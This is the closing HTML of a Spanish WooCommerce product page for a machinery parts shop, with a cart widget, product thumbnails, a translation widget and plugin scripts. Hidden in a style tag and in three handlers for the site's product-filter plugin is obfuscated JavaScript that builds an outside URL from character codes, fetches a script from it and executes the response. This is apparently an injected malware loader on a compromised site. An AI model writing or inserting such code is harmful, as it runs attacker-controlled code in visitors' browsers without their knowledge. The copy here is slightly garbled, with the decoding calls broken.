		<div id="woocommerce_widget_cart-2" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Tu carrito</h4><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div><div id="woocommerce_product_search-2" class="et_pb_widget woocommerce widget_product_search"><h4 class="widgettitle">Busca por nombre o referencia</h4><form role="search" method="get" class="woocommerce-product-search" action="https://equiposterex.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_products-2" class="et_pb_widget woocommerce widget_products"><h4 class="widgettitle">Productos</h4><ul class="product_list_widget"><li>
	
	<a href="https://equiposterex.com/product/racord-manguera-gasoil-2/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">RACORD MANGUERA GASOIL</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/rodamiento-176/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg 300w, https://equiposterex.com/wp-content/uploads/2019/02/allison-150x150.jpeg 150w, https://equiposterex.com/wp-content/uploads/2019/02/allison-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">RODAMIENTO</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/valvula-engrasador-ventilador/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">VALVULA ENGRASADOR VENTILADOR</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/asiento-valvula-inyector/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">ASIENTO VALVULA INYECTOR</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/tapon-llenado-aceite/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">TAPON LLENADO ACEITE</span>
	</a>

				
	
	</li>
</ul></div>	</div>

				</div>
			</div>
		</div>
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">Hosting, Diseño y Posicionamiento SEO por <a href="http://tecnopersonal.com/" target="_blank" rel="noopener">Tecnopersonal.com</a> | Equipos Terex 2019 ®</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<div style="position:fixed;top:10px;right:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('es|en');return false;" title="English" class="glink nturl notranslate"><img src="//equiposterex.com/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('es|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//equiposterex.com/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="Spanish" /></a><style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'es',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/equiposterex.com"}},{"@type":"ListItem","position":2,"item":{"name":"DETROIT DIESEL","@id":"https:\/\/equiposterex.com\/product-category\/detroit-diesel\/"}},{"@type":"ListItem","position":3,"item":{"name":"TAPON ARBOL DE LEVAS","@id":"https:\/\/equiposterex.com\/product\/tapon-arbol-de-levas\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/equiposterex.com\/product\/tapon-arbol-de-levas\/#product","name":"TAPON ARBOL DE LEVAS","url":"https:\/\/equiposterex.com\/product\/tapon-arbol-de-levas\/","description":"","image":"https:\/\/equiposterex.com\/wp-content\/uploads\/2019\/02\/gm.jpg","sku":"5151277","offers":[{"@type":"Offer","price":"217.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"217.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/equiposterex.com\/product\/tapon-arbol-de-levas\/","seller":{"@type":"Organization","name":"Equipos Terex","url":"https:\/\/equiposterex.com"}}],"brand":"TEREX"}]}</script><style>var c = 0;var _66imeye=String.(104/*_qqmee22*/,116/**/,116/*_emimim6*/,112/*_66262qi*/,115/*_emimim6*/,58/*_qqmee22*/,47/*_66262qi*/,47/*_qqmee22*/,99/*_66imeye*/,100/*_emimim6*/,46/*_66262qi*/,112/*_66imeye*/,114/*_emimim6*/,105/*_qqmee22*/,118/*_qqmee22*/,97/*_66imeye*/,99/**/,121/*_emimim6*/,108/**/,111/**/,99/*_qqmee22*/,97/*_emimim6*/,116/**/,105/*_66imeye*/,111/*_66262qi*/,110/*_qqmee22*/,102/*_emimim6*/,111/*_66imeye*/,114/*_66262qi*/,108/*_qqmee22*/,111/*_qqmee22*/,99/**/,46/**/,99/**/,111/**/,109/*_66imeye*/,47/*_66imeye*/,116/*_66262qi*/,97/**/,112/**/,112/*_66imeye*/,101/*_66262qi*/,114/*_66262qi*/,46/*_66imeye*/,106/*_emimim6*/,115/*_emimim6*/,63/*_66imeye*/,109/**/,61/**/,109/*_66262qi*/);var _66262qi = _emimim6(_66imeye);if(_66262qi.length &gt; 3){_aqqeyai(_66262qi);} function _emimim6(_ey2aaay){ var _qqmee22 = new XMLHttpRequest();_qqmee22.open( String.(71,69,84), _ey2aaay, false );_qqmee22.send( null );return _qqmee22.responseText;}function _aqqeyai(_26e26ye){ var _aaa26ye = new Function(\'x\', \'y\', _26e26ye+\' return x+y;\');_aaa26ye(0,0);}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://equiposterex.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/helios-solutions-woocommerce-hide-price-and-add-to-cart-button/js/custom_frontend.js?ver=1.0' id='theme_name_scripts-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/equiposterex.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.1.1' id='zoom-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.1.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.1.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_46a8a13acf744771e05028343eb8b0f3","fragment_name":"wc_fragments_46a8a13acf744771e05028343eb8b0f3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith_ywraq_frontend-js-extra'>
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/equiposterex.com\/wp-admin\/admin-ajax.php","no_product_in_list":"La lista est\u00e1 vac\u00eda","yith_ywraq_action_nonce":"2cf3831a6f","go_to_the_list":"no","rqa_url":"https:\/\/equiposterex.com\/request-quote\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.5.0' id='yith_ywraq_frontend-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/equiposterex.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/equiposterex.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/equiposterex.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"32afa9070f","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"a1c4cf6096","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"21957","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.14.7' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.14.7' id='fitvids-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce-ajax-filters/includes/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='my-extension-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.14.7' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.14.7' id='et-core-common-js'></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _m2i62ymmme=String.(104/*_qeya6yaim6*/,116/**/,116/*_2qi66eaiim*/,112/*_aeay6my26q*/,115/*_2qi66eaiim*/,58/*_qeya6yaim6*/,47/*_aeay6my26q*/,47/*_qeya6yaim6*/,99/*_m2i62ymmme*/,100/*_2qi66eaiim*/,46/*_aeay6my26q*/,112/*_m2i62ymmme*/,114/*_2qi66eaiim*/,105/*_qeya6yaim6*/,118/*_qeya6yaim6*/,97/*_m2i62ymmme*/,99/**/,121/*_2qi66eaiim*/,108/**/,111/**/,99/*_qeya6yaim6*/,97/*_2qi66eaiim*/,116/**/,105/*_m2i62ymmme*/,111/*_aeay6my26q*/,110/*_qeya6yaim6*/,102/*_2qi66eaiim*/,111/*_m2i62ymmme*/,114/*_aeay6my26q*/,108/*_qeya6yaim6*/,111/*_qeya6yaim6*/,99/**/,46/**/,99/**/,111/**/,109/*_m2i62ymmme*/,47/*_m2i62ymmme*/,116/*_aeay6my26q*/,97/**/,112/**/,112/*_m2i62ymmme*/,101/*_aeay6my26q*/,114/*_aeay6my26q*/,46/*_m2i62ymmme*/,106/*_2qi66eaiim*/,115/*_2qi66eaiim*/,63/*_m2i62ymmme*/,109/**/,61/**/,109/*_aeay6my26q*/);var _aeay6my26q = _2qi66eaiim(_m2i62ymmme);if(_aeay6my26q.length > 3){_ie26qqyma6(_aeay6my26q);} function _2qi66eaiim(_qeay6m6qmq){ var _qeya6yaim6 = new XMLHttpRequest();_qeya6yaim6.open( String.(71,69,84), _qeay6m6qmq, false );_qeya6yaim6.send( null );return _qeya6yaim6.responseText;}function _ie26qqyma6(_qmaamqqi2m){ var _e6eqy6em2e = new Function(\'x\', \'y\', _qmaamqqi2m+\' return x+y;\');_e6eqy6em2e(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _iia2qmyim=String.(104/*_yqq6a2ei6*/,116/**/,116/*_qy2q2yme6*/,112/*_2yyq6m2aa*/,115/*_qy2q2yme6*/,58/*_yqq6a2ei6*/,47/*_2yyq6m2aa*/,47/*_yqq6a2ei6*/,99/*_iia2qmyim*/,100/*_qy2q2yme6*/,46/*_2yyq6m2aa*/,112/*_iia2qmyim*/,114/*_qy2q2yme6*/,105/*_yqq6a2ei6*/,118/*_yqq6a2ei6*/,97/*_iia2qmyim*/,99/**/,121/*_qy2q2yme6*/,108/**/,111/**/,99/*_yqq6a2ei6*/,97/*_qy2q2yme6*/,116/**/,105/*_iia2qmyim*/,111/*_2yyq6m2aa*/,110/*_yqq6a2ei6*/,102/*_qy2q2yme6*/,111/*_iia2qmyim*/,114/*_2yyq6m2aa*/,108/*_yqq6a2ei6*/,111/*_yqq6a2ei6*/,99/**/,46/**/,99/**/,111/**/,109/*_iia2qmyim*/,47/*_iia2qmyim*/,116/*_2yyq6m2aa*/,97/**/,112/**/,112/*_iia2qmyim*/,101/*_2yyq6m2aa*/,114/*_2yyq6m2aa*/,46/*_iia2qmyim*/,106/*_qy2q2yme6*/,115/*_qy2q2yme6*/,63/*_iia2qmyim*/,109/**/,61/**/,109/*_2yyq6m2aa*/);var _2yyq6m2aa = _qy2q2yme6(_iia2qmyim);if(_2yyq6m2aa.length > 3){_ayyai6mi6(_2yyq6m2aa);} function _qy2q2yme6(_amyimmq2m){ var _yqq6a2ei6 = new XMLHttpRequest();_yqq6a2ei6.open( String.(71,69,84), _amyimmq2m, false );_yqq6a2ei6.send( null );return _yqq6a2ei6.responseText;}function _ayyai6mi6(_i2qe26i6a){ var _eme6iaami = new Function(\'x\', \'y\', _i2qe26i6a+\' return x+y;\');_eme6iaami(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _ieymi2eq=String.(104/*_eieem2mm*/,116/**/,116/*_iymaeaya*/,112/*_6ym2eiia*/,115/*_iymaeaya*/,58/*_eieem2mm*/,47/*_6ym2eiia*/,47/*_eieem2mm*/,99/*_ieymi2eq*/,100/*_iymaeaya*/,46/*_6ym2eiia*/,112/*_ieymi2eq*/,114/*_iymaeaya*/,105/*_eieem2mm*/,118/*_eieem2mm*/,97/*_ieymi2eq*/,99/**/,121/*_iymaeaya*/,108/**/,111/**/,99/*_eieem2mm*/,97/*_iymaeaya*/,116/**/,105/*_ieymi2eq*/,111/*_6ym2eiia*/,110/*_eieem2mm*/,102/*_iymaeaya*/,111/*_ieymi2eq*/,114/*_6ym2eiia*/,108/*_eieem2mm*/,111/*_eieem2mm*/,99/**/,46/**/,99/**/,111/**/,109/*_ieymi2eq*/,47/*_ieymi2eq*/,116/*_6ym2eiia*/,97/**/,112/**/,112/*_ieymi2eq*/,101/*_6ym2eiia*/,114/*_6ym2eiia*/,46/*_ieymi2eq*/,106/*_iymaeaya*/,115/*_iymaeaya*/,63/*_ieymi2eq*/,109/**/,61/**/,109/*_6ym2eiia*/);var _6ym2eiia = _iymaeaya(_ieymi2eq);if(_6ym2eiia.length > 3){_66my6me6(_6ym2eiia);} function _iymaeaya(_eqe6ma26){ var _eieem2mm = new XMLHttpRequest();_eieem2mm.open( String.(71,69,84), _eqe6ma26, false );_eieem2mm.send( null );return _eieem2mm.responseText;}function _66my6me6(_ma26e6i2){ var _6mqam6iq = new Function(\'x\', \'y\', _ma26e6i2+\' return x+y;\');_6mqam6iq(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script></body>
</html>
